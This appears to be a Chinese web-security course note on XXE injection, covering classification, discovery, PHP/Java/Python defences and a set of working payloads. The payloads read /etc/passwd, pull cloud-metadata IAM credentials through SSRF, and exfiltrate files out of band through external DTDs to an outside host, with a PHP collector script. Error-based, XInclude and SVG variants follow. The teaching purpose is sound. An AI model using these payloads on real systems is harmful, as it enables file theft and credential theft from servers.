Web攻防-XML&XXE&无回显带外&SSRF元数据&DTD实体&OOB盲注&文件拓展&复盘



#知识点：  
1、Web攻防-SQL注入-产生原理&应用因素  
2、Web攻防-SQL注入-各类数据库类型利用  
----------------------------------------------  
1、Web攻防-SQL注入-参数类型*参数格式  
2、Web攻防-SQL注入-XML&JSON&BASE64等  
3、Web攻防-SQL注入-数字字符搜索等符号绕过  
----------------------------------------------  
1、Web攻防-SQL注入-操作方法&增删改查  
2、Web攻防-SQL注入-HTTP头&UA&Cookie  
3、Web攻防-SQL注入-HTTP头&XFF&Referer  
----------------------------------------------  
1、Web攻防-SQL注入-操作方法&增删改查  
2、Web攻防-SQL注入-布尔&延时&报错&盲注  
----------------------------------------------  
1、Web攻防-SQL注入-高权限用户差异  
2、Web攻防-SQL注入-跨库&文件读写带外  
----------------------------------------------  
1、Web攻防-SQL注入-堆叠&二次注入  
2、Web攻防-SQL注入-SQLMAP进阶使用  
----------------------------------------------  
1、Web攻防-XSS跨站-原理&分类&利用点  
2、Web攻防-XSS跨站-反射&存储&DOM型  
----------------------------------------------  
1、Web攻防-XSS跨站-文件类型-html&pdf&swf&svg  
2、Web攻防-XSS跨站-功能逻辑-postMessage&localStorage  
----------------------------------------------  
1、Web攻防-XSS跨站-浏览器&转换-UXSS&MXSS  
2、Web攻防-XSS跨站-框架和库-VUE&React&Electron&JQuery  
----------------------------------------------  
1、Web攻防-XSS跨站-手工代码&框架工具&在线平台  
2、Web攻防-XSS跨站-Cookie盗取&数据提交&网络钓鱼  
----------------------------------------------  
1、Web攻防-XSS跨站-安全防护&CSP&Httponly&WAF等  
2、Web攻防-XSS跨站-工具项目&XSStrike&Chypass_pro  
----------------------------------------------  
1、Web攻防-CSRF-原理&检测&利用&防御  
2、Web攻防-CSRF-防御-Referer策略隐患  
3、Web攻防-CSRF-防御-Token校验策略隐患  
----------------------------------------------  
1、WEB攻防-SSRF利用绕过-伪协议&IP及域名  
2、WEB攻防-SSRF挖掘思路-功能逻辑&SRC复盘  
----------------------------------------------  
1、WEB攻防-SSRF插件结合-SRC复盘与实战  
----------------------------------------------  
1、WEB攻防-文件上传-前端&黑白名单&MIME&文件头等  
2、WEB攻防-文件上传-执行权限&解码还原&云存储&分站等  
----------------------------------------------  
1、WEB攻防-文件上传-思维导图形成  
2、WEB攻防-文件上传-JS提取&特定漏洞&第三方编辑器  
----------------------------------------------  
1、WEB攻防-文件包含-LFI&RFI利用思路  
2、WEB攻防-文件上传-伪协议玩法&无文件  
3、WEB攻防-文件上传-黑白盒案例&SRC复盘  
----------------------------------------------  
1、WEB攻防-文件下载&读取&删除-功能点&URL  
2、WEB攻防-目录遍历&泄露*穿越-功能点&URL  
----------------------------------------------  
1、WEB攻防-XML&XXE-注入原理&四大分类  
2、WEB攻防-XML&XXE-文件读取&SSRF&实体引用  
3、WEB攻防-XML&XXE-无回显&升级拓展&挖掘思路  
   
#章节点：(待补充)  
OWTOP10，SQL注入，文件安全（上传,下载,读取,删除,包含等），目录遍历，  
CSRF，SSRF，CRLF，SSTI注入，XML&XXE安全，RCE执行（代码或命令等）  
反序列化，业务逻辑（验证码，接口枚举，支付购买，机制验证，越权，并发等）  
未授权访问，失效访问控制，弱口令安全，第三方组件安全，CORS，JSONP等







|  |  |  |
| --- | --- | --- |
| 类型 | 特征 | 典型场景 |
| 带内数据XXE | 直接返回攻击结果 | 文件读取、SSRF |
| 基于错误XXE | 通过报错信息泄露数据 | 配置错误的环境 |
| 带外数据XXE | 通过DNS/HTTP外带数据 | 严格过滤场景 |
| Blind XXE | 无直接回显攻击 | 日志文件注入 |

演示案例：

* WEB攻防-XML&XXE-注入原理&分类&安全影响
* WEB攻防-XML&XXE-文件读取&SSRF&外部实体
* WEB攻防-XML&XXE-无回显利用&文件拓展解析等

#详细点：  
XML被设计为传输和存储数据，XML文档结构包括XML声明、DTD文档类型定义（可选）、文档元素，其焦点是数据的内容，其把数据从HTML分离，是独立于软件和硬件的信息传输工具。等同于JSON传输。  
   
XML与HTML 的主要差异：  
XML 被设计为传输和存储数据，其焦点是数据的内容。  
HTML 被设计用来显示数据，其焦点是数据的外观。  
HTML 旨在显示信息 ，而XML旨在传输存储信息。  
   
XXE漏洞XML External Entity Injection，即xml外部实体注入漏洞：XXE漏洞发生在应用程序解析XML输入时，没禁止外部实体的加载，导致可加载恶意外部文件，造成文件读取、命令执行、内网扫描、攻击内网等危害。  
   
-XXE黑盒发现：  
两类：  
-数据包的测试  
-功能点的测试  
1、获取得到Content-Type或数据类型为xml时，尝试xml语言payload进行测试  
2、不管获取的Content-Type类型或数据传输类型，均可尝试修改后提交测试xxe  
3、XXE不仅在数据传输上可能存在漏洞，同样在文件上传引用插件解析或预览也会造成文件中的XXE Payload被执行  
-XXE白盒发现：  
1、可通过应用功能追踪代码定位审计  
2、可通过脚本特定函数搜索定位审计  
3、可通过伪协议玩法绕过相关修复等  
   
XXE修复防御方案：  
-方案1-禁用外部实体  
PHP:  
libxml_disable_entity_loader(true);  
JAVA:  
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();dbf.setExpandEntityReferences(false);  
Python：  
from lxml import etreexmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))  
   
-方案2-过滤用户提交的XML数据  
过滤关键词：<!DOCTYPE和<!ENTITY，或者SYSTEM和PUBLIC  
   
#利用  
1、文件读取：  
<?xml version="1.0" encoding="UTF-8"?>  
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>  
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>  
   
2、SSRF&配合元数据  
条件：存在XXE注入的云服务器应用  
<?xml version="1.0" encoding="UTF-8"?>  
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>  
<stockCheck><productId>  
&xxe;  
</productId><storeId>1</storeId></stockCheck>  
   
外部引用实体dtd：  
<?xml version="1.0" ?>  
<!DOCTYPE test [  
 <!ENTITY % file SYSTEM "http://xiaodi8.com/file.dtd">  
 %file;  
]>  
<user><username>&send;</username><password>xiaodi</password></user>  
file.dtd  
<!ENTITY send SYSTEM "file:///d:/x.txt">  
   
无回显利用：  
1、带外测试  
<?xml version="1.0" ?>  
<!DOCTYPE test [  
 <!ENTITY % file SYSTEM "http://xiaodi8.dnslog.cn">  
 %file;  
]>  
<user><username>&send;</username><password>xiaodi</password></user>  
   
2、外部引用实体dtd配合带外  
<?xml version="1.0"?>  
<!DOCTYPE ANY[  
<!ENTITY % file SYSTEM "file:///c:/c.txt">  
<!ENTITY % remote SYSTEM "http://www.xiaodi8.com/test.dtd">  
%remote;  
%all;  
]>  
<user><username>&send;</username><password>xiaodi</password></user>  
   
test.dtd：  
<!ENTITY % all "<!ENTITY send SYSTEM 'http://www.xiaodi8.com/get.php?file=%file;'>">  
   
get.php:  
<?php  
$data=$_GET['file'];  
$myfile = fopen("file.txt", "w+");  
fwrite($myfile, $data);  
fclose($myfile);  
?>  
   
test.dtd->all->send->get.php?file=%file->file:///c:/c.txt  
http://www.xiaodi8.com/get.php?file=读取的内网数据  
   
   
3、外部引用实体dtd配合错误解析  
<!ENTITY % file SYSTEM "file:///etc/passwd">  
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">  
%eval;  
%exfil;  
   
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0ab2006f03dce8a4803dfde101f3007d.exploit-server.net/exploit"> %xxe;]>  
   
#升级拓展：  
1、xinclude利用  
一些应用程序接收客户端提交的数据，在服务器端将其嵌入到XML文档中，然后解析该文档，所以利用xinclude嵌套进去执行  
<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>  
2、SVG图像解析（docx等）  
一些应用程序接收解析文件，可以使用基于XML的格式的例子有DOCX这样的办公文档格式和SVG这样的图像格式进行测试  
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</text></svg>  
3、见图  
基于XML的Web服务： SOAP、REST和RPC API这些接收和处理XML格式  
导入/导出功能： 任何以 XML 格式传输数据的进出口  
RSS/Atom 订阅处理器： 订阅功能也可能隐藏着 XXE 漏洞。  
文档查看器/转换器： 处理DOCX、XLSX等XML 格式文档的功能  
文件上传处理 XML： 比如SVG图像处理器，上传图片也可能中招！  
   
#复盘：  
SRC报告  
http://web.jarvisoj.com:9882/  
https://mp.weixin.qq.com/s/5iPoqsWpYfQmr0ExcJYRwg

涉及资源：[资源下载地址](https://docs.qq.com/doc/DQ3Z6RkNpaUtMcEFr)